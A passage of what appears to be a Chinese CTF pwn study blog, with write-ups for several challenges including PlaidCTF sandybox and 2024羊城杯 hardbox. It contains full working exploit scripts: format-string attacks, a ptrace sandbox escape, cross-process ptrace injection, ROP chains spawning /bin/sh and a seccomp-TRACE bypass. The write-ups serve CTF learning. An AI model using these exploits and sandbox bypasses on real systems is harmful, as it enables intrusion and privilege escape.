AF_INET #define PF_AX25 AF_AX25 #define PF_IPX AF_IPX #define PF_APPLETALK AF_APPLETALK #define PF_NETROM AF_NETROM #define PF_BRIDGE AF_BRIDGE #define PF_ATMPVC AF_ATMPVC #define PF_X25 AF_X25 #define PF_INET6 AF_INET6 #define PF_ROSE AF_ROSE #define PF_DECnet AF_DECnet #define PF_NETBEUI AF_NETBEUI #define PF_SECURITY AF_SECURITY #define PF_KEY AF_KEY #define PF_NETLINK AF_NETLINK #define PF_ROUTE AF_ROUTE #define PF_PACKET AF_PACKET #define PF_ASH AF_ASH #define PF_ECONET AF_ECONET #define PF_ATMSVC AF_ATMSVC #define PF_RDS AF_RDS #define PF_SNA AF_SNA #define PF_IRDA AF_IRDA #define PF_PPPOX AF_PPPOX #define PF_WANPIPE AF_WANPIPE #define PF_LLC AF_LLC #define PF_IB AF_IB #define PF_MPLS AF_MPLS #define PF_CAN AF_CAN #define PF_TIPC AF_TIPC #define PF_BLUETOOTH AF_BLUETOOTH #define PF_IUCV AF_IUCV #define PF_RXRPC AF_RXRPC #define PF_ISDN AF_ISDN #define PF_PHONET AF_PHONET #define PF_IEEE802154 AF_IEEE802154 #define PF_CAIF AF_CAIF #define PF_ALG AF_ALG #define PF_NFC AF_NFC #define PF_VSOCK AF_VSOCK #define PF_KCM AF_KCM #define PF_QIPCRTR AF_QIPCRTR #define PF_SMC AF_SMC #define PF_XDP AF_XDP #define PF_MCTP AF_MCTP #define PF_MAX AF_MAX
第三个参数和第一个是对应的,当然不是说这两个参数要选择完全一样的
第二个参数用于指定TCP或UDP等
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 enum sock_type { SOCK_STREAM = 1 , SOCK_DGRAM = 2 , SOCK_RAW = 3 , SOCK_RDM = 4 , SOCK_SEQPACKET = 5 , SOCK_DCCP = 6 , SOCK_PACKET = 10 , };
像这题使用的是socket(2,1,0)(不知道为什么socket(2,1,2)不行 )
之后是int __sys_connect(int fd, struct sockaddr __user *uservaddr, int addrlen)
第一个参数是之前socket的返回fd
第三个一般是0x10
第二个
1
2
3
4
5
6
7
struct sockaddr { sa_family_t sa_family; union { char sa_data_min[14 ]; DECLARE_FLEX_ARRAY(char , sa_data); }; };
这里用的是
1 2 3 4 5 6 7 8 9 10 #define __SOCK_SIZE__ 16 struct sockaddr_in { __kernel_sa_family_t sin_family; __be16 sin_port; struct in_addr sin_addr ; unsigned char __pad[__SOCK_SIZE__ - sizeof (short int ) - sizeof (unsigned short int ) - sizeof (struct in_addr)]; };
需要注意协议sin_family是小端
sin_port和sin_addr则是大端(网络字节序)
2022鹏城杯-one 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 int __cdecl main (int argc, const char **argv, const char **envp) { char s[2056 ]; unsigned __int64 v5; v5 = __readfsqword(0x28 u); init(argc, argv, envp); memset (s, 0 , 0x800 uLL); printf ("gift:%p\n" , s); login(); puts ("Now, you can't see anything!!!" ); close(1 ); read(0 , s, 0x200 uLL); printf (s); return 0 ; }
程序就是给出一个栈地址,之后关闭标准输出,并给出一个格式化字符串漏洞
主要用到printf函数会在栈上留下一些libc符号信息,例如__IO_2_1_stdout
如果修改printf的返回地址,就有可能使之保留在栈上
之后再次利用格式化字符串将stdout指向stderr,从而恢复正常的输出
Plaid2020-sandybox 这题实现沙盒的方式有点意思,
以往pwn题实现沙盒一般都是使用seccomp或者prctl相关调用
但是这题是通过ptrace这个调用实现的
开头的sub_1330的作用主要是设置一些cpu相关
Program does have some rlimits limitations, restricting the cpu usage, file sizes and numer of processes. Nothing interesting.
之后便是调用fork
子进程
子进程中的prctl(1, 9LL) 的作用是设置当前进程的核心转储行为,使之允许生成核心转储文件。
1 2 3 4 5 6 7 if ( ptrace(PTRACE_TRACEME, 0LL , 0LL , 0LL ) ){ v4 = __errno_location(); v5 = strerror(*v4); __dprintf_chk(1LL , 1LL , "child traceme %s\n" , v5); _exit(1 ); }
ptrace(PTRACE_TRACEME, 0LL, 0LL, 0LL)使得子进程暂停并等待父进程trace
1 2 v9 = getpid(); kill(v9, 19 );
之后发送SIGSTOP信号(我之前一直以为kill是真kill orz)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 __int64 sub_D10 () { void (*v0)(void ); void (*v1)(void ); syscall(37LL , 20LL ); v0 = (void (*)(void ))mmap(0LL , 0xA uLL, 7 , 34 , -1 , 0LL ); v1 = v0; __dprintf_chk(1LL , 1LL , "> " ); do { if ( read(0 , v1, 1uLL ) != 1 ) _exit(0 ); v1 = (void (*)(void ))((char *)v1 + 1 ); } while ( v1 != (void (*)(void ))((char *)v0 + 10 ) ); v0(); return 0LL ; }
这就是子进程的真正部分了
读入十个字节并执行,这里要注意当执行到这里时rsi刚好就是v0+10
所以完全可以读入更多shellcode
1 2 3 4 push 1000 pop rdx xor eax, eax syscall
父进程
1
2
3
4
5
6
7
if ( waitpid(v3, &stat_loc, 0x40000000 ) < 0 || (_BYTE)stat_loc != 127 || BYTE1(stat_loc) != 19 ){ v13 = __errno_location(); v14 = strerror(*v13); __dprintf_chk(1LL , 1LL , "initial waitpid fail 0x%x %s\n" , (unsigned int )stat_loc, v14); return 1LL ; }
waitpid 函数的作用是阻塞当前进程,直到指定的子进程中的一个发生变化为止。变化可能是子进程终止、暂停、继续执行或者被恢复执行等。
stat_loc用于存储信号
1 ptrace(PTRACE_SETOPTIONS, v12, 0LL , 0x100000 LL);
设置跟踪进程的选项,以便跟踪进程的退出状态
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 while ( 1 ){ if ( ptrace(PTRACE_SYSCALL, v12, 0LL , v15) ) { v21 = *__errno_location(); if ( v21 != 10 ) { v22 = strerror(v21); __dprintf_chk(1LL , 1LL , "ptrace syscall1 %s\n" , v22); goto LABEL_39; } return 0LL ; } if ( waitpid(v12, &stat_loc, 0x40000000 ) < 0 ) goto LABEL_34; if ( (_BYTE)stat_loc != 127 ) { __dprintf_chk(1LL , 1LL , "so long, sucker 0x%x\n" ); return 0LL ; } v15 = BYTE1(stat_loc); if ( BYTE1(stat_loc) == 5 ) break ; __dprintf_chk(2LL , 1LL , "child signal %d\n" , BYTE1(stat_loc)); }
PTRACE_SYSCALL 标志表示要执行的操作是单步执行系统调用。这意味着被跟踪的进程将在下一个
信号5是 SIGTRAP 信号。SIGTRAP信号是一个特殊的信号,用于调试和跟踪进程的执行。用于通知目标进程停止执行,以便调试器可以执行相关操作。
1 2 3 4 5 6 7 if ( ptrace(PTRACE_GETREGS, v12, 0LL , v30) ){ v23 = __errno_location(); v24 = strerror(*v23); __dprintf_chk(1LL , 1LL , "ptrace getregs %s\n" , v24); goto LABEL_39; }
得到所有的寄存器
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 _BOOL8 __fastcall sub_DA0 (unsigned int a1, struct user_regs_struct *a2) { unsigned __int64 orig_ax; unsigned __int64 di; __int64 v5; __int64 v6; __int128 v7; char v8; unsigned __int64 v9; v9 = __readfsqword(0x28 u); orig_ax = a2->orig_ax; if ( orig_ax != 8 ) { if ( orig_ax > 8 ) { if ( orig_ax == 37 ) return a2->di - 1 > 0x13 ; if ( orig_ax <= 0x25 ) { if ( orig_ax <= 0xB ) return a2->si > 0x1000 ; return 1LL ; } return orig_ax != 60 && orig_ax != 231 && orig_ax != 39 ; } if ( orig_ax == 2 ) { if ( !a2->si ) { di = a2->di; v8 = 0 ; v7 = 0LL ; v5 = ptrace(PTRACE_PEEKDATA, a1, di, 0LL ); v6 = ptrace(PTRACE_PEEKDATA, a1, a2->di + 8 , 0LL ); if ( v5 != -1 && v6 != -1 ) { *(_QWORD *)&v7 = v5; *((_QWORD *)&v7 + 1 ) = v6; if ( strlen ((const char *)&v7) <= 0xF && !strstr ((const char *)&v7, "flag" ) && !strstr ((const char *)&v7, "proc" ) ) { return strstr ((const char *)&v7, "sys" ) != 0LL ; } } } return 1LL ; } if ( orig_ax >= 2 && orig_ax != 3 && orig_ax != 5 ) return 1LL ; } return 0LL ; }
然后是一个check
PTRACE_PEEKDATA 标志表示进行读取进程信息,第三个参数是目标地址
这里对不少系统调用做了限制,逆向挺简单的,就不分析了
int3绕过 且看man ptrace
PTRACE_SYSCALL, PTRACE_SINGLESTEP
Restart the stopped tracee as for PTRACE_CONT, but arrange for the tracee to be
stopped at the next entry to or exit from a system call, or after execution of
a single instruction, respectively. (The tracee will also, as usual, be
stopped upon receipt of a signal.) From the tracer's perspective, the tracee
will appear to have been stopped by receipt of a SIGTRAP. So, for
PTRACE_SYSCALL, for example, the idea is to inspect the arguments to the system
call at the first stop, then do another PTRACE_SYSCALL and inspect the return
value of the system call at the second stop. The data argument is treated as
for PTRACE_CONT. (addr is ignored.)
可以看到ptrace(PTRACE_SYSCALL,…)不仅会在进入syscall时停止,而且还会在退出时停止
并且最重要的是其并无法识别此时究竟是进入syscall还是退出syscall
那么如果我们颠倒检查的顺序,那么check的就是退出时候的寄存器,而真正进入syscall时却没有检查
至于如何做到就要利用int 3这个软中断,int 3我们都知道是用于调试目的的软件中断,当触发 int 3 中断的时候,调试器会捕获到这个中断,误以为此时是进入syscall,然后暂停程序的执行进行检查
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 from pwn import *p=process('./sandybox' ) shellcode = asm(''' push 1000 pop rdx xor eax, eax syscall nop nop ''' , arch='amd64' )p.send(shellcode) shellcode = asm(''' nop nop nop nop nop mov rax, 8 int3 ''' , arch='amd64' )shellcode += asm(shellcraft.amd64.cat('flag' ), arch='amd64' ) p.send(shellcode) p.interactive()
CTFtime.org / PlaidCTF 2020 / sandybox / Writeup
ptrace Linux沙箱入门——ptrace从0到1-安全客 - 安全资讯平台 (anquanke.com)
在Linux系统中,进程状态除了我们所熟知的TASK_RUNNING,TASK_INTERRUPTIBLE,TASK_STOPPED等,还有一个TASK_TRACED,而TASK_TRACED将调试程序断点成为可能。
R (TASK_RUNNING),可执行状态。 S (TASK_INTERRUPTIBLE),可中断的睡眠状态。 D (TASK_UNINTERRUPTIBLE),不可中断的睡眠状态。 T (TASK_STOPPED or TASK_TRACED),暂停状态或跟踪状态。
当使用了ptrace跟踪后,所有发送给被跟踪的子进程的信号(除了SIGKILL),都会被转发给父进程 ,而子进程则会被阻塞,这时子进程的状态就会被系统标注为TASK_TRACED,而父进程收到信号后,就可以对停止下来的子进程进行检查和修改,然后让子进程继续运行。
1 2 #include <sys/ptrace.h> long ptrace (enum __ptrace_request request, pid_t pid, void *addr, void *data)
一共有四个参数:
request: 表示要执行的操作类型。反调试会用到PT_DENY_ATTACH,调试会用到PTRACE_ATTACHpid: 要操作的目标进程IDaddr: 要监控的目标内存地址data: 保存读取出或者要写入的数据
request常见的可能取值有
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 enum __ptrace_request { PTRACE_TRACEME = 0 , PTRACE_PEEKTEXT = 1 , PTRACE_PEEKDATA = 2 , PTRACE_PEEKUSER = 3 , PTRACE_POKETEXT = 4 , PTRACE_POKEDATA = 5 , PTRACE_POKEUSER = 6 , PTRACE_CONT = 7 , PTRACE_SINGLESTEP = 9 , PTRACE_GETREGS = 12 , PTRACE_SETREGS = 13 , PTRACE_ATTACH = 16 , PTRACE_DETACH = 17 , PTRACE_SYSCALL = 24 , }; long int ptrace (enum __ptrace_request __request, ...)
PTRACE_TRACEME标志tracee表明自己想要被追踪,这会自动与父进程建立 追踪关系,这也是唯一能被tracee使用的request,其他的request都由tracer指定。
寄存器相关结构定义如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 struct user_regs_struct { unsigned long r15; unsigned long r14; unsigned long r13; unsigned long r12; unsigned long bp; unsigned long bx; unsigned long r11; unsigned long r10; unsigned long r9; unsigned long r8; unsigned long ax; unsigned long cx; unsigned long dx; unsigned long si; unsigned long di; unsigned long orig_ax; unsigned long ip; unsigned long cs; unsigned long flags; unsigned long sp; unsigned long ss; unsigned long fs_base; unsigned long gs_base; unsigned long ds; unsigned long es; unsigned long fs; unsigned long gs; };
还有配套的偏移值
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 ##/arch/x86/include/uapi/asm /ptrace-abi.h #define R15 0 #define R14 8 #define R13 16 #define R12 24 #define RBP 32 #define RBX 40 #define R11 48 #define R10 56 #define R9 64 #define R8 72 #define RAX 80 #define RCX 88 #define RDX 96 #define RSI 104 #define RDI 112 #define ORIG_RAX 120 #define RIP 128 #define CS 136 #define EFLAGS 144 #define RSP 152 #define SS 160 #endif #define FRAME_SIZE 168
更多相关request可以看man手册或者内核源码
此外现在ptrace多了一些安全机制,即/proc/sys/kernel/yama/ptrace_scope
当该值被设置为1时,只能允许非特权用户ptrace跟踪自己的子进程
即使是属于自己的进程,如果不是子进程,仍然没有权限去attach,借此来实现一定程度上的避免ptrace进程注入
NCTF2022-ezshellcode 题目很短
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 int __cdecl main (int argc, const char **argv, const char **envp) { unsigned int v3; __int64 v5; init(argc, argv, envp); v3 = getpid(); printf ("Pid: %d\n" , v3); buf = mmap((void *)0x401000 , 0x1000 uLL, 7 , 34 , -1 , 0LL ); read(0 , buf, 0x1000 uLL); v5 = seccomp_init(2147418112LL ); seccomp_rule_add(v5, 0LL , 41LL , 0LL ); seccomp_rule_add(v5, 0LL , 49LL , 0LL ); seccomp_rule_add(v5, 0LL , 42LL , 0LL ); seccomp_rule_add(v5, 0LL , 50LL , 0LL ); seccomp_load(v5); close(0 ); close(1 ); close(2 ); ((void (*)(void ))buf)(); return 0 ; }
运行任意代码执行,但是关闭了0,1,2三个标准流
在ezthree这题中我们是通过socket通信来实现获取flag
但这题很贴心的去除了socket相关系统调用
不过却给了我们进程的pid,并且可以发现在Dockerfile中有这么一句
1 echo 0 > /proc/sys/kernel/yama/ptrace_scope
关闭了ptrace特权保护
那么接下来的思路就很明确了,我们打开两个ezshellcode进程
其中A进程在得到其pid后阻塞在那,暂时不管
B进程则利用A的pid去ptrace注入A进程,并在读取完shellcode后,利用ptrace使得A进程直接跳转到shellcode处执行,跳过关闭0,1,2
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 from pwn import * p=process('./pwn' ) context.log_level = 'debug' context.arch = 'amd64' r = lambda x: p.recv(x) ra = lambda : p.recvall() rl = lambda : p.recvline(keepends=True ) ru = lambda x: p.recvuntil(x, drop=True ) sl = lambda x: p.sendline(x) sa = lambda x, y: p.sendafter(x, y) sla = lambda x, y: p.sendlineafter(x, y) ia = lambda : p.interactive() c = lambda : p.close() li = lambda x: log.info(x) db = lambda : gdb.attach(p) r=process('./pwn' ) r.recvuntil('Pid: ' ) pid=int (r.recvuntil('\n' )) info('pid->' +hex (pid)) shellcode=shellcraft.ptrace(0x10 ,pid,0 ,0 ) shellcode+=shellcraft.ptrace(0x18 ,pid,0 ,0 ) shellcode+=shellcraft.wait4(pid,0 ,0 ) shellcode+=shellcraft.ptrace(12 ,pid,0 ,0x401500 ) shellcode+=''' mov r9,0x401000 mov r8,0x401500 mov r11,qword ptr [r8+0x78] mov r12,0 cmp r11,r12 je return mov qword ptr [r8+0x80],r9 ''' shellcode+=shellcraft.ptrace(13 ,pid,0x401500 )+shellcraft.ptrace(17 ,pid,0 ,0 )+''' return: mov r13,0x401013 jmp r13 ''' sl(asm(shellcode)) p.interactive() r.sendline(asm(shellcraft.sh())) r.interactive()
volgactf2024-warm_of_pon 题目东西不多
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 int __cdecl main (int argc, const char **argv, const char **envp) { __int64 v4; char format[24 ]; unsigned __int64 i; __int64 savedregs; void *retaddr; setup(argc, argv, envp); v4 = 0LL ; *(&savedregs - 305 ) = (unsigned __int64)malloc (8uLL ) & 0xFFFFFFFFFFFFF000 LL; *(_QWORD *)*(&savedregs - 305 ) = retaddr; gets(format); printf (format); for ( i = 0LL ; i <= 0x20 ; ++i ) { if ( *(_QWORD *)((i << 12 ) + *(&savedregs - 305 )) ) retaddr = *(void **)((i << 12 ) + *(&savedregs - 305 )); } return 0 ; }
一开始将retaddr保存到堆中,然后有一个栈溢出一个格式化字符串漏洞
直接修改栈上的返回地址是没有用的,因为格式化字符串漏洞之后会从堆上恢复之前保存的地址
一开始的思路是劫持.fini.array
但发现其没有写权限,后来一度没有思路
直到发现最后那个循环很奇怪,最后越看越觉得是爆破
那个循环就是为了加大爆破成功的概率,因为他会检查整个堆,并且以后找到的为返回地址,这极大提高了成功的概率(大概提了二十倍)
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import *while True : sh = remote('172.105.246.203' , 1339 ) payload = b'%4555c%11$ln%117c%12$hhn' + p64(0x568000 ) + p64(0x568000 + 2 ) sh.sendline(payload) output = sh.recvall() if b'CTF' in output: print (output) break sh.close()
wm2024-blindness 允许我们申请一个任意大小的chunk
之后再解释256字节的brainfuck
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 int __cdecl main (int argc, const char **argv, const char **envp) { size_t v4; unsigned int sizea; unsigned int size; void *size_4; write(1 , "Pls input the data size\n" , 0x18 uLL); sizea = readInt(); data = (__int64)malloc (sizea); if ( !data ) goto LABEL_2; write(1 , "Pls input the code size\n" , 0x18 uLL); size = readInt(); if ( size > 0x100 ) return -1 ; size_4 = malloc (size); if ( !size_4 ) { LABEL_2: write(1 , "error\n" , 6uLL ); return -1 ; } v4 = strlen ("Pls input your code\n" ); write(1 , "Pls input your code\n" , v4); read(0 , size_4, size); executeBrainfuck(size_4); return 0 ; }
其允许我们在申请出的堆块附近任意读写,但是只能向上读写
这要如何利用?
我们知道在malloc申请时,如果现有堆无法满足分配大小,会有两种情况,一种是抬高brk拓展现有堆,还有一种是直接使用mmap分配
当申请大小较大时会是第二种情况
且可以观察到,这种情况下,这个申请出来的堆块是于libc区域相邻的,也就是出题人给的hint
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 0x5625ff3e2000 0x5625ff3e3000 r--p 1000 0 /home/ctf/pwn 0x5625ff3e3000 0x5625ff3e4000 r-xp 1000 1000 /home/ctf/pwn 0x5625ff3e4000 0x5625ff3e5000 r--p 1000 2000 /home/ctf/pwn 0x5625ff3e5000 0x5625ff3e6000 r--p 1000 2000 /home/ctf/pwn 0x5625ff3e6000 0x5625ff3e7000 rw-p 1000 3000 /home/ctf/pwn 0x5625ff6b3000 0x5625ff6d4000 rw-p 21000 0 [heap] 0x7f2a72e98000 0x7f2a72f99000 rw-p 101000 0 [anon_7f2a72e98] 0x7f2a72f99000 0x7f2a72fbb000 r--p 22000 0 /home/ctf/lib/x86_64-linux-gnu/libc-2.31 .so 0x7f2a72fbb000 0x7f2a73133000 r-xp 178000 22000 /home/ctf/lib/x86_64-linux-gnu/libc-2.31 .so 0x7f2a73133000 0x7f2a73181000 r--p 4e000 19 a000 /home/ctf/lib/x86_64-linux-gnu/libc-2.31 .so 0x7f2a73181000 0x7f2a73185000 r--p 4000 1e7000 /home/ctf/lib/x86_64-linux-gnu/libc-2.31 .so 0x7f2a73185000 0x7f2a73187000 rw-p 2000 1 eb000 /home/ctf/lib/x86_64-linux-gnu/libc-2.31 .so 0x7f2a73187000 0x7f2a7318d000 rw-p 6000 0 [anon_7f2a73187] 0x7f2a7318d000 0x7f2a7318e000 r--p 1000 0 /home/ctf/lib/x86_64-linux-gnu/ld-2.31 .so 0x7f2a7318e000 0x7f2a731b1000 r-xp 23000 1000 /home/ctf/lib/x86_64-linux-gnu/ld-2.31 .so 0x7f2a731b1000 0x7f2a731b9000 r--p 8000 24000 /home/ctf/lib/x86_64-linux-gnu/ld-2.31 .so 0x7f2a731ba000 0x7f2a731bb000 r--p 1000 2 c000 /home/ctf/lib/x86_64-linux-gnu/ld-2.31 .so 0x7f2a731bb000 0x7f2a731bc000 rw-p 1000 2 d000 /home/ctf/lib/x86_64-linux-gnu/ld-2.31 .so 0x7f2a731bc000 0x7f2a731bd000 rw-p 1000 0 [anon_7f2a731bc] 0x7ffed494a000 0x7ffed496b000 rw-p 21000 0 [stack ] 0x7ffed49f3000 0x7ffed49f7000 r--p 4000 0 [vvar] 0x7ffed49f7000 0x7ffed49f9000 r-xp 2000 0 [vdso] 0xffffffffff600000 0xffffffffff601000 --xp 1000 0 [vsyscall]
也就是说题目中的chunk附近任意读写可以转换为libc/ld任意读写
考虑到只有一次机会,所以显然是要在无泄漏的情况下完成利用,修改stdout等结构体是行不通的
此时一个思路就是修改link_map的fini函数,是的函数退出时执行题目给的后门
一开始想叉了,想直接修改DT_FINI_ARRAY到DT_INIT_ARRAY,然后l_addr修改为9直接进入后门
但是发现这样会使得找fini_array的时候访问段错误,因为是从9+0x3d88找
所以最后还是选择修改DT_FINI使其指向0x3d80处,然后DT_FINI_ARRAY修改为NULL,l_addr保持为9
这样最后就会直接调用后门
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 import sysimport osfrom pwn import *from ctypes import *def write (addr,content ): content = list (content) payload = "@" + p32(addr) for i in range (len (content)): payload += '.' + p8(ord (content[i])) payload += '>' return payload def exp (): p.recv() p.send(str (0x100000 )) p.recv() p.send(str (0x100 )) p.recv() payload = write(0x338180 ,p64(9 )) payload += write(0xa8 -8 ,b'\x80' ) payload += write(0x67 ,p64(0 )) payload += 'q' gdb.attach(p) pause() p.send(payload) p.interactive() if __name__ == "__main__" : binary = './main' elf = ELF('./main' ) context.binary = binary if (len (sys.argv) == 3 ): p = remote(sys.argv[1 ],sys.argv[2 ]) else : p = process(binary) exp()
这都是建立在存在后门的情况下,此外如果没有后门,但同样有system也是能做的
发现到执行fini函数时,rdi固定为一个指向ld上可读写的段,在此之前现在这个位置写上/bin/sh即可,其他的只需要l_addr修改为system@plt与.init中值的差值即可
不过对其他更普遍的题而言,没啥太大的借鉴性,毕竟都有任意写的能力了,不如用其他方法
ez_overflow 1 2 3 4 5 6 7 8 9 __int64 __fastcall main (__int64 a1, char **a2, char **a3) { char buf[8 ]; sub_401176(a1, a2, a3); puts ("I hear stack overflow is pretty easy?" ); read(0 , buf, 0x18 uLL); return 0LL ; }
函数十分简单,开头的那个sub_401176用于设置缓冲区没什么好说的
之后就是一个栈溢出但只能溢出8字节
第一思路肯定是栈迁移然后再次返回到read处,事实也确实如此
不过我们一次只能写0x18字节,这其中还包括了下一次需要使用的rbp和保存地址
因此真正有效的只有8个字节
那么显然是要多次调用read每次写8个字节,一步步布置rop流
第一次尝试的时候犯了一个错误,就是如果写完8字节之后直接跳转前往布置下一个8字节,就会因为栈迁移交替使得rbp与rsp靠的太近,从而写这一次rop流时会覆盖call read时保存的返回地址,进而段错误
解决办法就是每一次写完8个字节后,就将栈抬高到别处去,然后才再次返回到布置rop处,总之就是让rsp与rbp距离远一点
就是常规的rop加了一点套路
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 from pwn import *elf_path='./ez' libc=ELF('/home/aichch/glibc-all-in-one/libs/2.35-0ubuntu3_amd64/libc.so.6' ,checksec=False ) elf=ELF(elf_path,checksec=False ) context.binary=elf_path context.log_level='debug' r =lambda num=4096 :p.recv(num) ru =lambda content,drop=False :p.recvuntil(content,drop) rl =lambda :p.recvline() sla =lambda flag,content :p.sendlineafter(flag,content) sa =lambda flag,content :p.sendafter(flag,content) sl =lambda content :p.sendline(content) s =lambda content :p.send(content) irt =lambda :p.interactive() tbs =lambda content :str (content).encode() leak=lambda name,addr :log.success('{} = {:#x}' .format (name, addr)) def dbg (script = 0 ): if (script): gdb.attach(p, script) else : gdb.attach(p) pause() local=1 def run (): if (local): return process(elf_path) return remote('127.0.0.1' ,1234 ) p=run() pop_rdi_ret=0x0000000000401185 leave_ret=0x401208 bss1=0x404600 bss2=0x404800 main_read=0x4011ed ret=0x4010C4 sa(b'easy?\n' ,b'a' *8 +p64(bss1)+p64(main_read)) s(b'/bin/sh\0' +p64(bss2)+p64(main_read)) s(b'a' *8 +p64(bss1+0x8 )+p64(main_read)) s(p64(bss2)+p64(bss2)+p64(main_read)) s(b'a' *8 +p64(bss1+0x10 )+p64(main_read)) s(p64(pop_rdi_ret)+p64(bss2)+p64(main_read)) s(b'a' *8 +p64(bss1+0x18 )+p64(main_read)) s(p64(0x403FE8 )+p64(bss2)+p64(main_read)) s(b'a' *8 +p64(bss1+0x20 )+p64(main_read)) s(p64(elf.plt['puts' ])+p64(bss2)+p64(main_read)) s(b'a' *8 +p64(bss1+0x28 )+p64(main_read)) s(p64(0x4011ED )+p64(bss1)+p64(leave_ret)) read_addr=u64(r(6 ).ljust(8 ,b'\x00' )) libc.address=read_addr-libc.sym['read' ] leak('libc' ,libc.address) s(b'a' *8 +p64(bss2+0x58 )+p64(main_read)) s(b'/bin/sh\0' +p64(bss2)+p64(main_read)) s(b'a' *8 +p64(bss2+0x60 )+p64(main_read)) s(p64(pop_rdi_ret)+p64(bss2)+p64(main_read)) s(b'a' *8 +p64(bss2+0x68 )+p64(main_read)) s(p64(bss2+0x50 )+p64(bss2)+p64(main_read)) s(b'a' *8 +p64(bss2+0x70 )+p64(main_read)) s(p64(ret)+p64(bss2)+p64(main_read)) s(b'a' *8 +p64(bss2+0x78 )+p64(main_read)) s(p64(libc.sym['system' ])+p64(bss2)+p64(main_read)) s(b'a' *8 +p64(bss2+0x28 )+p64(main_read)) s(p64(0x4011ED )+p64(bss2+0x50 )+p64(leave_ret)) irt()
2024羊城杯-hardbox 注意到沙盒并不是return KILL而是return TRACE
内核4.8之前
当追踪器允许系统调用继续执行时,该系统调用不会重新通过 seccomp 检查 。
即使追踪器修改了系统调用的参数,这些修改后的参数也不会再被 seccomp 验证。
这可能导致安全风险,因为修改后的调用可能违反 seccomp 的规则。
内核4.8的改进
当追踪器允许一个系统调用继续执行时,系统调用会重新经过 seccomp 的检查。
所以只需要通过fork一个进程,trace该进程,并设置追踪seccomp,并在触发seccomp时datach即可绕过seccomp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 NR_fork = 57 NR_ptrace = 101 NR_wait = 61 PTRACE_ATTACH = 16 PTRACE_SETOPTIONS = 0x4200 PTRACE_O_TRACESECCOMP = 0x00000080 PTRACE_CONT = 7 PTRACE_DETACH = 17 shellcode = f""" main: /*fork()*/ push {NR_fork} pop rax syscall push rax pop rbx test rax,rax jz child_code /*ptrace(PTRACE_ATTACH, pid, NULL, NULL)*/ xor r10, r10 xor edx, edx mov rsi,rbx mov rdi,{PTRACE_ATTACH} push {NR_ptrace} pop rax syscall /* wait child */ xor rdi, rdi push {NR_wait} pop rax syscall /* ptrace(PTRACE_SETOPTIONS, pid, NULL, PTRACE_O_TRACESECCOMP) */ mov r10,{PTRACE_O_TRACESECCOMP} xor rdx, rdx mov rsi,rbx mov rdi, 0x4200 push {NR_ptrace} pop rax syscall js error /* ptrace(PTRACE_CONT, pid, NULL, NULL) */ xor r10,r10 xor rdx,rdx mov rsi,rbx mov rdi, {PTRACE_CONT} /* PTRACE_CONT */ push {NR_ptrace} pop rax syscall js error /* Wait seccomp */ xor rdi, rdi push {NR_wait} pop rax syscall xor r10,r10 xor rdx,rdx mov rsi,rbx mov rdi,{PTRACE_DETACH} push {NR_ptrace} pop rax syscall hlt """
顺便学了个在有shell的情况下不触发open调用拿flag的方法
1 2 3 4 5 6 echo * while IFS = read -r line; do echo "$line " done < flag
1 2 3 4 5 6 7 while IFS= read -r -n1 char; do echo "Character: $char " done < file.txtwhile IFS= read -r line; do echo "Line: $line " done < file.txt
sh后接文件名会作为shell执行,无论是否有执行权限
例如sh flag也能读取flag,但会触发open

2024hitctf-nocontext 程序并不复杂
